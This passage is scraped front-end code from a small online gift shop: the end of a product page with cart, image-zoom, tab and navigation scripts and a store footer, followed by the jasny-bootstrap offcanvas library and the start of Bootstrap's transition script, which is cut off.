<form action="add_to_cart.cfm" method="post" name="gg3326" id="form_3326" style="display:none;">
<input type="hidden" name="PID" value="3326">
</form>
<a id="displayText" href="javascript:void(0);" onmousedown="javascript:submitcart('3326','gg3326');">Add To Cart</a>
</div>
</div>
<!--startProdUpsellEach-->
<div class="product_vert border_effect4">
<div class="photo_box_front">
<div class="prod_listing_photo_front image_styles">
<a href="pd-you-are-appreciated---gift-card---money-holder.cfm">
<img class="crosssellimg" src="ihs_images/SG834Bx_300x300.jpg" border="0" alt="You Are Appreciated ~ Gift Card / Money Holder">
</a>
</div>
</div>
<div class="product_details product_details secondary_color">
<div class="content">
<div class="product_name"><a href="pd-you-are-appreciated---gift-card---money-holder.cfm">You Are Appreciated ~ Gift Card / Money Holder</a></div>	
<div class="product_price textbold">
<span class="upsell_currency_type">$</span><span class="upsell_price">7.25</span>
</div>
</div>
</div>
<div class="cartmedium">
<form action="add_to_cart.cfm" method="post" name="gg3328" id="form_3328" style="display:none;">
<input type="hidden" name="PID" value="3328">
</form>
<a id="displayText" href="javascript:void(0);" onmousedown="javascript:submitcart('3328','gg3328');">Add To Cart</a>
</div>
</div>
</div>
<script language="javascript">
function submitcart(pid,formname) {
clearall();
var formid = 'form_' + pid;
//document.getElementById(formid).submit();
prodList_cartbutton('gg' + pid, 'add_to_cart.cfm')
ShowOptions(pid,'off');
//update_IES_minicart();
}
function clearall(){
a = document.getElementsByTagName("div");
for(i=0;i<a.length;i++)
{
if(a[i].id.indexOf('cartoption')==0)
{
document.getElementById(a[i].id).style.display = 'none';
}
}
}
function ShowOptions(pid,action) {
var cartoptionid = 'cartoption' + pid;
if (action=='on'){
clearall();
document.getElementById(cartoptionid).style.display = 'block';
}
else
{document.getElementById(cartoptionid).style.display = 'none';}
}
clearall();
</script>
<!--zoomOutEffect-->
</div>
<div class="col-md-12 prodbottomdescription">
<!--startBottomDescription--><!--endBottomDescription-->
</div>
</div> <!-- /container -->
<script language="Javascript" type="text/javascript" src="/jscript/fancybox2/source/jquery.fancybox.new.js"></script>
<link href="/jscript/fancybox2/source/jquery.fancybox.css" rel="stylesheet" type="text/css">
<script language="Javascript" type="text/javascript">
$jq161(document).ready(function() {
$jq161("a.fancybox").fancybox({'width':1000,'height':650});
});
</script>
<!--startElevateZoom-->
<script src="/jscript/elevatezoom/jquery.elevateZoom-2.5.5.min.js"></script>
<script>
var zoomConfig = {zoomWindowWidth:250,zoomWindowHeight:250,gallery:'list_image',cursor: 'pointer',galleryActiveClass: 'active',easing : true,zoomLevel : 0.9};
var image = $('#list_image a');
$(document).ready(function () {
$("#zoom_01").elevateZoom(zoomConfig);
$("#zoom_01").bind("click", function(e) {
var ez = $('#zoom_01').data('elevateZoom');
$jq161.fancybox(ez.getGalleryList()); return false;});
$(image).bind('click', function(){
// Remove old instance od EZ
$('.zoomContainer').remove();
$('#zoom_01').removeData('elevateZoom');
// Update source for images
$('#zoom_01').attr('src', $(this).data('image'));
$('#zoom_01').data('zoom-image', $(this).data('zoom-image'));
// Reinitialize EZ
$('#zoom_01').elevateZoom(zoomConfig);
});
});
</script>
<!--endElevateZoom-->
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
function showOnlyImage(id)
{
for(i=1;i<=4;i++)
{
try{eval("document.getElementById('dot" + i + "').style.border = '1px solid #ccc';");}catch(err){}
}
if(id !== 0)
{
eval("document.getElementById('dot" + id + "').style.border = '1px solid #000';");
}
}
var maxheight = 0;
for(i=1;i<=4;i++){
try{
imgheight = eval("document.getElementById('dotimg" + i + "').offsetHeight");
var maxheight = Math.max(imgheight, maxheight);
}catch(err){}
}
for(i=1;i<=4;i++){
try{
eval("document.getElementById('dot" + i + "').style.height = '" + maxheight + "px';");
}catch(err){}
}
var mainimgheight = 0;
var actualwidth = 270;
var actualheight = 350;
try{
var img1 = new Image();
img1.src = document.getElementById("dotimg1").src + "?" + new Date().getTime();
img1.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img2 = new Image();
img2.src = document.getElementById("dotimg2").src + "?" + new Date().getTime();
img2.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img3 = new Image();
img3.src = document.getElementById("dotimg3").src + "?" + new Date().getTime();
img3.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img4 = new Image();
img4.src = document.getElementById("dotimg4").src + "?" + new Date().getTime();
img4.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
/*window.onload = function(){
if(mainimgheight == 0){mainimgheight=actualheight}
document.getElementById("product_page_pic").style.height = mainimgheight + "px";
}*/
</script>
<script language="Javascript" type="text/javascript">
$( '#mobile-search-trigger' ).click(function() {
$( '.mobile-search' ).toggle();
});
</script>
<script language="Javascript" type="text/javascript">
// The Menu Expander for mobile
//Navigation Menu Slider
jQuery(function($){
$('#nav-expander').bind('click',function(e){
e.preventDefault();
$('body').toggleClass('nav-expanded');
});
$('#nav-close').bind('click',function(e){
e.preventDefault();
$('body').removeClass('nav-expanded');
});
});
</script>
<script language="Javascript" type="text/javascript">
$('.swiper-wrapper div').each(function(){
if($(this).is(':empty')) {
$(this).hide();
}
});
var swiper = new Swiper('.swiper-container', {
pagination: '.swiper-pagination',
paginationClickable: true,
spaceBetween: 30,
centeredSlides: true,
/*autoplay: 4000,
autoplayDisableOnInteraction: true*/
});
</script>
<script language="javascript">
function showOnlyImage(id)
{
$(".prod_option_page_photo").css("display","none");
$(".product_page_pic").css("display","block");
$(".zoomContainer").css("display","block");
for(i=1;i<=4;i++){
try{eval("document.getElementById('dot" + i + "').style.border = '1px solid #ccc';");}catch(err){}
}
if(id !== 0){
eval("document.getElementById('dot" + id + "').style.border = '1px solid #000';");
}
$('#product_page_pic').show();
}
</script>
<script src="/jscript/public_assets/js/add_to_cart.js"></script>
<script>
function actionafteraddtocart(cartqty){
$( "#cart-qty" ).text(cartqty);
$( "#cd-cart-trigger" ).trigger( "click" );
//setTimeout(function(){
//$( "#cd-cart-trigger" ).trigger( "click" );
//$(".bg-overlay").hide();
// }, 3000);
}
$( "input[type='radio']" ).click(function() {
classname = $( this ).parent().attr("class");
$( "." + classname ).removeClass("labelselected iesbackgroundcolor3");
$( this ).parent().addClass("labelselected iesbackgroundcolor3");
});
$( "input[type='checkbox']" ).click(function() {
checkstatus = $( this ).prop("checked");
if(checkstatus == true){
$( this ).parent().addClass("labelselected iesbackgroundcolor3");
}else{
$( this ).parent().removeClass("labelselected iesbackgroundcolor3");
}
});
$('.option-image').bind("DOMSubtreeModified",function(){
optionimgid = $(this).children("div").attr("id");
optionimg = $("#" + optionimgid).html();
if(optionimg.indexOf("trans.gif") == -1 && optionimg !== ""){
$("#product_page_pic").html(optionimg);
}
});
//$('.image_styles').addClass('products-grid');
$('.product_vert').addClass('product');
$( "table:first" ).css( "display", "none" );
$(function() {
$( "#multi_cur_form" ).appendTo( ".currencyxe" );
});
</script>
<script>
$( document ).ready(function() {
$('#prod-desc').show();
$('.bigbox-desc').addClass('iesbackgroundcolor2');
$('#bigbox-video').hide();
$('#bigbox-Divnotes').hide();
$('#bigbox-reviews').hide();
});
$('.bigbox-rev').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-vid').removeClass('iesbackgroundcolor2');
$('.bigbox-notes').removeClass('iesbackgroundcolor2');
$('.bigbox-desc').removeClass('iesbackgroundcolor2');
$('#bigbox-reviews').show();
$('#bigbox-video').hide();
$('#bigbox-Divnotes').hide();
$('#prod-desc').hide();
});
$('.bigbox-vid').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-rev').removeClass('iesbackgroundcolor2');
$('.bigbox-notes').removeClass('iesbackgroundcolor2');
$('.bigbox-desc').removeClass('iesbackgroundcolor2');
$('#bigbox-video').show();
$('#bigbox-reviews').hide();
$('#bigbox-Divnotes').hide();
$('#prod-desc').hide();
});
$('.bigbox-notes').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-rev').removeClass('iesbackgroundcolor2');
$('.bigbox-vid').removeClass('iesbackgroundcolor2');
$('.bigbox-desc').removeClass('iesbackgroundcolor2');
$('#bigbox-Divnotes').show();
$('#bigbox-reviews').hide();
$('#bigbox-video').hide();
$('#prod-desc').hide();
});
$('.bigbox-desc').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-rev').removeClass('iesbackgroundcolor2');
$('.bigbox-vid').removeClass('iesbackgroundcolor2');
$('.bigbox-notes').removeClass('iesbackgroundcolor2');
$('#prod-desc').show();
$('#bigbox-reviews').hide();
$('#bigbox-video').hide();
$('#bigbox-Divnotes').hide();
});
</script>
<script language="Javascript" src="product_end.js"></script>
</div></div>
<div data-iessection="templatebottom">
<footer class="iesbackgroundcolor1 iesfontfamily2">
<div class="container">
<div class="currencyxe"></div>
<div class="col-md-3 newsletter-media">
<div class="newsletter-box">
<form name="newsletter" method="post" action="newsletter1.cfm">
<div id="newsletter-body">
<div id="newsletter-head" class="iesfontfamily2" data-iestype="html" style="zoom: 1; min-height: 0px;">
<p>Let's Keep in touch</p>
</div>
<div id="newsletter-fielddv">
<input size="8" name="Email" id="newsletter-field" placeholder="your email" onfocus="ReplaceNewsletter();" type="text"><input type="text" name="repeatemail" value="" style="display:none;">
</div>
<div id="newsletter-submit" class="iesfontfamily2">
<input value="Subscribe" id="newsletter-submit-button" type="submit">
</div>
</div>
</form>
</div>
<div class="media" data-iestype="html" style="zoom: 1; min-height: 0px;">
<p class="bolder">Elsewhere</p>
<div class="blocking">
<img class="img-responsive stockphoto" src="images_4/deeplypurple8/images/fb.png" alt="facebook" id="fb" style="opacity: 1;">
<img class="img-responisve stockphoto" src="images_4/deeplypurple8/images/tweet.png" alt="twitter" id="tweet" style="opacity: 1;">
<img class="img-responsive stockphoto" src="images_4/deeplypurple8/images/pin.png" alt="pinterest" id="pin" style="opacity: 1;">
<img class="img-responsive stockphoto" src="images_4/deeplypurple8/images/g+.png" alt="google" id="g+" style="opacity: 1;">
</div>
</div>
</div>
<div class="col-md-3 footerlinks">
<div class="bolder" data-iestype="html" style="zoom: 1; min-height: 0px;"><p>Store Help</p></div>
<ul data-iestype="linkslist"> 
<li><a href="about.cfm">About Us</a></li>
<li><a href="contact_us.cfm">Contact</a></li>
<li><a href="faq.cfm">FAQ</a></li>
<li><a href="privacy.cfm">Privacy Policy</a></li>
</ul>
</div>
<div class="col-md-3 footerlinks">
<div class="bolder" data-iestype="html" style="zoom: 1; min-height: 0px;"><p>Navigate</p></div>
<ul data-iestype="linkslist"> 
<li><a href="show_wish_list.cfm">Wishlist</a></li>
<li><a href="my_account.cfm">Account</a></li>
<li><a href="view_my_orders.cfm">Order Tracking</a></li>
</ul>
</div>
<div class="col-md-3 footerlinks otherlinks">
<div class="bolder" data-iestype="html" style="zoom: 1; min-height: 0px;"><p>Other Links</p></div><ul class="infopages" data-ieswidget="3171"><li class="infopages_link"><a href="ordering_info.cfm">Ordering Info</a></li><li class="infopages_link"><a href="payment_methods.cfm">Safe Shopping Guarantee / Payment Methods</a></li><li class="infopages_link"><a href="coupon_code.cfm">Coupon Codes ~ Pick Your Savings</a></li><li class="infopages_link"><a href="shipping_and_returns.cfm">Shipping and Returns</a></li></ul></div>
<div class="col-md-12 payment" data-iestype="html" style="zoom: 1; min-height: 0px;">
<div class="blocking">
<div class="payment-img"><img class="img-responsive stockphoto" src="images_4/deeplypurple8/images/payment-paypal.png" alt="payment gateways" id="payment-paypal" style="opacity: 1;"></div>
<div class="payment-img"><img class="img-responsive stockphoto" src="images_4/deeplypurple8/images/payment-amex.png" alt="payment gateways" id="payment-amex" style="opacity: 1;"></div>
<div class="payment-img"><img class="img-responsive stockphoto" src="images_4/deeplypurple8/images/payment-visa.png" alt="payment gateways" id="payment-visa" style="opacity: 1;"></div>
<div class="payment-img"><img class="img-responsive stockphoto" src="images_4/deeplypurple8/images/payment-master.png" alt="payment gateways" id="payment-master" style="opacity: 1;"></div>
<div class="payment-img"><img class="img-responsive stockphoto" src="images_4/deeplypurple8/images/payment-discover.png" alt="payment gateways" id="payment-discover" style="opacity: 1;"></div>
</div>
</div>
<div class="col-md-12" style="text-align: center;">
<!-- (c) 2005, 2018. Authorize.Net is a registered trademark of CyberSource Corporation --> 
<div class="payment-img authroize-cert" style="display: inline; margin: 0 5px;"> <a href="//www.securitymetrics.com/site_certificate?id=2088764&amp;tk=a079d23f1e42ad64488067abcbd067ef" target="_blank" rel="noopener noreferrer"><img src="https://www.securitymetrics.com/portal/app/ngsm/assets/img/WhiteContent_Credit_Card_Safe_Grey_Rec.png" alt="SecurityMetrics card safe certification logo">
</a>
</div>
</div>
<div class="copyright col-md-12"><div id="copyright" data-ieswidget="3170">
<style>#copyright .footer {padding:0;}</style>All rights reserved. Copyright Occasions Gift Giving 2026</div></div>
</div>
</footer>
<div class="cartpanel navmenu navmenu-default navmenu-fixed-right offcanvas iesfontfamily2 iesfontcolor2" id="cart-collapse" style="display: none;">
<!-- Shopping-cart-mini --><div data-ieswidget="3169">
<div id="cd-cart">
<div class="cd-cart-content">
<ul class="cd-cart-items">
</ul> 
<!-- cd-cart-items -->
<div class="cd-cart-total">
<div class="cart-header"><i class="fa fa-chevron-right" aria-hidden="true"></i><h4>MY CART</h4></div>
<div class="hara-cart-total">
<div class="view-cart iesfontcolor1" onclick="location.href='show_cart.cfm';">View Cart</div>
<p>Total <span>$0.00</span></p>
</div>
<a href="checkout.cfm" class="checkout-btn iesbackgroundcolor3">Checkout</a>
</div> <!-- cd-cart-total -->
</div> <!-- end-shopping-cart-mini -->
</div>
<!-- end-shopping-cart-mini -->
</div>
</div>
<!-- JS -->
<script src="images_4/deeplypurple8/js/uisearch.js"></script>
<script src="images_4/deeplypurple8/js/classie.js"></script>
<script src="images_4/deeplypurple8/js/uisearch.js"></script>
<script src="images_4/deeplypurple8/js/shrinker-modal.js"></script>
<!--script src="/jscript/public_assets/js/add_to_cart.js"></script-->
<script>
var hidedropdown;
$(".mega-dropdown").mouseenter(function() {
$(".mega-dropdown #category-list").css("display","block");
clearTimeout(hidedropdown);
});
$(".mega-dropdown").mouseleave(function() {
hidedropdown = setTimeout(function(){
$(".mega-dropdown #category-list").css("display","none");
}, 400);
});
$(".mega-dropdown").click(function() {
$(".mega-dropdown #category-list").css("display","block");
clearTimeout(hidedropdown);
});
$("[data-toggle='dropdown']").click(function(){
$("div#category-list").toggle();
});
</script>
<script>
//new UISearch( document.getElementById( 'sb-search' ) );
</script>
<script>
// (function($) {
// var element = $('.follow-scroll'),
// originalY = element.offset().top;
// Space between element and top of screen (when scrolling)
// var topMargin = 20;
// var scrollLimit = $('.vnavbar').closest('.mainbody').offset().top + $('.vnavbar').closest('.mainbody').outerHeight() - $('.follow-scroll').outerHeight();
// Should probably be set in CSS; but here just for emphasis
// element.css('position', 'relative');
// $(window).on('scroll', function(event) {
// var scrollTop = $(window).scrollTop();
// if (scrollTop < scrollLimit){
// element.stop(false, false).animate({
// top: scrollTop < originalY
// ? 0
// : scrollTop - originalY + topMargin
// }, 300);
// }
// });
//})(jQuery);
</script>
<script>
$(".quick-cat img").hover(function(){
$( this ).parent().find('.cat-textbox').addClass( "background-white" );
}, function(){
$( this ).parent().find('.cat-textbox').removeClass( "background-white" );
});
</script>
<script>
$(document).ready(function(){
$('.cart-toggle').click(function(event){
event.stopPropagation();
$("#cart-collapse").toggle("slide");
$('.bg-overlay').show(); 
});
$("#cart-collapse").on("click", function (event) {
event.stopPropagation();
});
});
$('.cart-header i').on("click", function () {
$("#cart-collapse").hide();
$('.bg-overlay').hide(); 
});
$(document).on("click", function () {
$("#cart-collapse").hide();
// $('.bg-overlay').hide(); 
});
//$( ".cart-toggle" ).click(function() {
// $( '#cart-collapse' ).toggle();
//});
</script>
<script>
jQuery(document).ready(function(){
jQuery("[data-toggle='collapse']").click(function(){
event.preventDefault();
var mytarget = jQuery(this).attr('data-target');
jQuery("#" + mytarget).toggle();
});
});
$(document).ready(function(){
checkScreenSize();
});
$(window).resize(function(){
checkScreenSize();
});
function checkScreenSize(){
// Create the measurement node
var scrollDiv = document.createElement("div");
scrollDiv.className = "scrollbar-measure";
document.body.appendChild(scrollDiv);
// Get the scrollbar width
var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
// Delete the DIV 
document.body.removeChild(scrollDiv);
var width = $(window).width()+scrollbarWidth;
if(width <= 767){
$('.hara-navbar-top').addClass('navmenu navmenu-default navmenu-fixed-right offcanvas');
}
else{
$('.vnavbar').removeClass('navmenu navmenu-default navmenu-fixed-right offcanvas');
$('.vnavbar').find('a').each(function(){
var haraCompareText=$('.page_description_header_main').text();
var haraListText=$(this).text();
if(haraCompareText.length>0 && haraListText.indexOf(haraCompareText) >= 0){
$(this).addClass('iesfontcolor1');
}
});
}
}
$('.carttext').addClass('iesfontcolor1');
$(document).ready(function(){
$('.navbar-toggle').on("click", function (e) {
e.preventDefault();
// if ($('.hara-navbar-top:not(".offcanvas-clone")').hasClass('in canvas-slid')) {
// console.log('show');
// $('.bg-overlay').hide(); 
// } 
if (!$('.vnavbar:not(".offcanvas-clone")').hasClass('in canvas-slid')) {
$('.bg-overlay').show(); 
}
});
$('.bg-overlay').on('click', function (e){
e.preventDefault();
$('.bg-overlay').removeAttr('style');
for (i = 0; i < 500; i++) { 
setTimeout(function(){$('.bg-overlay').removeAttr('style'); }, i);
}
});
});
</script>
<script>
$(document).ready(function(){
if ( $("div.product_pic_div").length > 0) {
$("div.product_pic_div").imagesLoaded(function(){
fixheight("div.product","div.product_pic_div","div.product_name");
});
$(window).resize(function(){
console.log('resize fixheight');
fixheight("div.product","div.product_pic_div","div.product_name");
});
setTimeout(function(){
fixheight("div.product","div.product_pic_div","div.product_name");
}, 2000);
}
});
</script>
</div>
<script>jQuery(document).ready(function(){
if (/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())) {
jQuery('body').css('opacity', '1.0')
}
});
// Handle "placeholder" if placeholder is not supported (eg. IE9 and below)
if (document.createElement("input").placeholder == undefined) {
jQuery(function() {
jQuery('[placeholder]').focus(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
input.removeClass('placeholder');
}
}).blur(function() {
var input = jQuery(this);
if (input.val() == '' || input.val() == input.attr('placeholder')) {
input.addClass('placeholder');
input.val(input.attr('placeholder'));
}
});
jQuery('[placeholder]').parents('form').submit(function() {
jQuery(this).find('[placeholder]').each(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
})
});
});
}
</script>
<script language="javascript" src="/jscript/js.cookie.js"></script>
<script src="/jscript/responsify.min.js"></script>
<script type="text/javascript">var popupVar1 = "ndfhfgnsw43egt4gsg4d";</script>
<script src="/jscript/iespopup/assets/js/iesPopup.js"></script>
<script src="/jscript/public_assets/js/newsletter.js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.occasions-gift-giving.com/images_4/deeplypurple8/js/jasny-bootstrap.js
body_size: 9056
content:
/* ========================================================================
 * Bootstrap: offcanvas.js v3.1.3
 * http://jasny.github.io/bootstrap/javascript/#offcanvas
 * ========================================================================
 * Copyright 2013-2014 Arnold Daniels
 *
 * Licensed under the Apache License, Version 2.0 (the "License")
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */

+function ($) { "use strict";

  // OFFCANVAS PUBLIC CLASS DEFINITION
  // =================================

  var OffCanvas = function (element, options) {
    this.$element = $(element)
    this.options  = $.extend({}, OffCanvas.DEFAULTS, options)
    this.state    = null
    this.placement = null
    
    if (this.options.recalc) {
      this.calcClone()
      $(window).on('resize', $.proxy(this.recalc, this))
    }
    
    if (this.options.autohide)
      $(document).on('click', $.proxy(this.autohide, this))

    if (this.options.toggle) this.toggle()
    
    if (this.options.disablescrolling) {
        this.options.disableScrolling = this.options.disablescrolling
        delete this.options.disablescrolling
    }
  }

  OffCanvas.DEFAULTS = {
    toggle: true,
    placement: 'auto',
    autohide: true,
    recalc: true,
    disableScrolling: false, /*true,*/
    modal: false
  }

  OffCanvas.prototype.offset = function () {
    switch (this.placement) {
      case 'left':
      case 'right':  return this.$element.outerWidth()
      case 'top':
      case 'bottom': return this.$element.outerHeight()
    }
  }
  
  OffCanvas.prototype.calcPlacement = function () {
    if (this.options.placement !== 'auto') {
        this.placement = this.options.placement
        return
    }
    
    if (!this.$element.hasClass('in')) {
      this.$element.css('visiblity', 'hidden !important').addClass('in')
    } 
    
    var horizontal = $(window).width() / this.$element.width()
    var vertical = $(window).height() / this.$element.height()
        
    var element = this.$element
    function ab(a, b) {
      if (element.css(b) === 'auto') return a
      if (element.css(a) === 'auto') return b
      
      var size_a = parseInt(element.css(a), 10)
      var size_b = parseInt(element.css(b), 10)
  
      return size_a > size_b ? b : a
    }
    
    this.placement = horizontal >= vertical ? ab('left', 'right') : ab('top', 'bottom')
      
    if (this.$element.css('visibility') === 'hidden !important') {
      this.$element.removeClass('in').css('visiblity', '')
    }
  }
  
  OffCanvas.prototype.opposite = function (placement) {
    switch (placement) {
      case 'top':    return 'bottom'
      case 'left':   return 'right'
      case 'bottom': return 'top'
      case 'right':  return 'left'
    }
  }
  
  OffCanvas.prototype.getCanvasElements = function() {
    // Return a set containing the canvas plus all fixed elements
    var canvas = this.options.canvas ? $(this.options.canvas) : this.$element
    
    var fixed_elements = canvas.find('*').filter(function() {
      return $(this).css('position') === 'fixed'
    }).not(this.options.exclude)
    
    return canvas.add(fixed_elements)
  }
  
  OffCanvas.prototype.slide = function (elements, offset, callback) {
    // Use jQuery animation if CSS transitions aren't supported
    if (!$.support.transition) {
      var anim = {}
      anim[this.placement] = "+=" + offset
      return elements.animate(anim, 350, callback)
    }

    var placement = this.placement
    var opposite = this.opposite(placement)
    
    elements.each(function() {
      if ($(this).css(placement) !== 'auto')
        $(this).css(placement, (parseInt($(this).css(placement), 10) || 0) + offset)
      
      if ($(this).css(opposite) !== 'auto')
        $(this).css(opposite, (parseInt($(this).css(opposite), 10) || 0) - offset)
    })
    
    this.$element
      .one($.support.transition.end, callback)
      .emulateTransitionEnd(350)
  }

  OffCanvas.prototype.disableScrolling = function() {
    var bodyWidth = $('body').width()
    var prop = 'padding-' + this.opposite(this.placement)

    if ($('body').data('offcanvas-style') === undefined) {
      $('body').data('offcanvas-style', $('body').attr('style') || '')
    }
      
    $('body').css('overflow', 'hidden')

    if ($('body').width() > bodyWidth) {
      var padding = parseInt($('body').css(prop), 10) + $('body').width() - bodyWidth
      
      setTimeout(function() {
        $('body').css(prop, padding)
      }, 1)
    }
    //disable scrolling on mobiles (they ignore overflow:hidden)
    $('body').on('touchmove.bs', function(e) {
      e.preventDefault();
    });
  }

  OffCanvas.prototype.enableScrolling = function() {
    $('body').off('touchmove.bs');
    //$('body').css('overflow', 'visible');
  }

  OffCanvas.prototype.show = function () {
    if (this.state) return
    
    var startEvent = $.Event('show.bs.offcanvas')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    this.state = 'slide-in'
    this.calcPlacement();
    
    var elements = this.getCanvasElements()
    var placement = this.placement
    var opposite = this.opposite(placement)
    var offset = this.offset()

    if (elements.index(this.$element) !== -1) {
      $(this.$element).data('offcanvas-style', $(this.$element).attr('style') || '')
      this.$element.css(placement, -1 * offset)
      this.$element.css(placement); // Workaround: Need to get the CSS property for it to be applied before the next line of code
    }

    elements.addClass('canvas-sliding').each(function() {
      if ($(this).data('offcanvas-style') === undefined) $(this).data('offcanvas-style', $(this).attr('style') || '')
      if ($(this).css('position') === 'static') $(this).css('position', 'relative')
      if (($(this).css(placement) === 'auto' || $(this).css(placement) === '0px') &&
          ($(this).css(opposite) === 'auto' || $(this).css(opposite) === '0px')) {
        $(this).css(placement, 0)
      }
    })
    
    if (this.options.disableScrolling) this.disableScrolling()
    if (this.options.modal) this.toggleBackdrop()
    
    var complete = function () {
      if (this.state != 'slide-in') return
      
      this.state = 'slid'

      elements.removeClass('canvas-sliding').addClass('canvas-slid')
      this.$element.trigger('shown.bs.offcanvas')
    }

    setTimeout($.proxy(function() {
      this.$element.addClass('in')
      this.slide(elements, offset, $.proxy(complete, this))
    }, this), 1)
  }

  OffCanvas.prototype.hide = function (fast) {
    if (this.state !== 'slid') return

    var startEvent = $.Event('hide.bs.offcanvas')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    this.state = 'slide-out'

    var elements = $('.canvas-slid')
    var placement = this.placement
    var offset = -1 * this.offset()

    var complete = function () {
      if (this.state != 'slide-out') return
      
      this.state = null
      this.placement = null
      
      this.$element.removeClass('in')
      
      elements.removeClass('canvas-sliding')
      elements.add(this.$element).add('body').each(function() {
        $(this).attr('style', $(this).data('offcanvas-style')).removeData('offcanvas-style')
      })

      this.$element.trigger('hidden.bs.offcanvas')
    }

    if (this.options.disableScrolling) this.enableScrolling()
    if (this.options.modal) this.toggleBackdrop()

    elements.removeClass('canvas-slid').addClass('canvas-sliding')
    
    setTimeout($.proxy(function() {
      this.slide(elements, offset, $.proxy(complete, this))
    }, this), 1)
  }

  OffCanvas.prototype.toggle = function () {
    if (this.state === 'slide-in' || this.state === 'slide-out') return
    this[this.state === 'slid' ? 'hide' : 'show']()
  }

  OffCanvas.prototype.toggleBackdrop = function (callback) {
    callback = callback || $.noop;
    if (this.state == 'slide-in') {
      var doAnimate = $.support.transition;

      this.$backdrop = $('<div class="modal-backdrop fade" />')
      .insertAfter(this.$element);

      if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

      this.$backdrop.addClass('in')

      doAnimate ?
        this.$backdrop
        .one($.support.transition.end, callback)
        .emulateTransitionEnd(150) :
        callback()
    } else if (this.state == 'slide-out' && this.$backdrop) {
      this.$backdrop.removeClass('in');
      $('body').off('touchmove.bs');
      var self = this;
      if ($.support.transition) {
        this.$backdrop
          .one($.support.transition.end, function() {
            self.$backdrop.remove();
            callback()
            self.$backdrop = null;
          })
        .emulateTransitionEnd(150);
      } else {
        this.$backdrop.remove();
        this.$backdrop = null;
        callback();
      }
    } else if (callback) {
      callback()
    }
  }

  OffCanvas.prototype.calcClone = function() {
    this.$calcClone = this.$element.clone()
      .html('')
      .addClass('offcanvas-clone').removeClass('in')
      .appendTo($('body'))
  }

  OffCanvas.prototype.recalc = function () {
    if (this.$calcClone.css('display') === 'none' || (this.state !== 'slid' && this.state !== 'slide-in')) return
    
    this.state = null
    this.placement = null
    var elements = this.getCanvasElements()
    
    this.$element.removeClass('in')
    
    elements.removeClass('canvas-slid')
    elements.add(this.$element).add('body').each(function() {
      $(this).attr('style', $(this).data('offcanvas-style')).removeData('offcanvas-style')
    })
  }
  
  OffCanvas.prototype.autohide = function (e) {
    if ($(e.target).closest(this.$element).length === 0) this.hide()
  }

  // OFFCANVAS PLUGIN DEFINITION
  // ==========================

  var old = $.fn.offcanvas

  $.fn.offcanvas = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.offcanvas')
      var options = $.extend({}, OffCanvas.DEFAULTS, $this.data(), typeof option === 'object' && option)

      if (!data) $this.data('bs.offcanvas', (data = new OffCanvas(this, options)))
      if (typeof option === 'string') data[option]()
    })
  }

  $.fn.offcanvas.Constructor = OffCanvas


  // OFFCANVAS NO CONFLICT
  // ====================

  $.fn.offcanvas.noConflict = function () {
    $.fn.offcanvas = old
    return this
  }


  // OFFCANVAS DATA-API
  // =================

  $(document).on('click.bs.offcanvas.data-api', '[data-toggle=offcanvas]', function (e) {
    var $this   = $(this), href
    var target  = $this.attr('data-target')
        || e.preventDefault()
        || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') //strip for ie7
    var $canvas = $(target)
    var data    = $canvas.data('bs.offcanvas')
    var option  = data ? 'toggle' : $this.data()

    e.stopPropagation()

    if (data) data.toggle()
      else $canvas.offcanvas(option)
  })

}(window.jQuery);

/* ========================================================================
 * Bootstrap: transition.js v3.1.3
 * http://getbootstrap.com/javascript/#transitions
 * ========================================================================
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
  // ============================================================

  function transitionEnd() {
    var el = document.createElement('bootstrap')

    var transEndEventNames = {
      WebkitTransition : 'webkitTransitionEnd',
      MozTransition    : 'transitionend',
      OTransition      : 'oTransitionEnd otransitionend',
      transition       : 'transitionend'
    }

    for (var name in transEndEventNames) {
      if (el.style[name] !== undefined) {
        return { end: transEndEventNames[name] }
      }
    }

    return false // explicit for ie8 (  ._.)
  }

  if ($.support.transition !== undefined) return  // Prevent conflict with Twitter Bootstrap
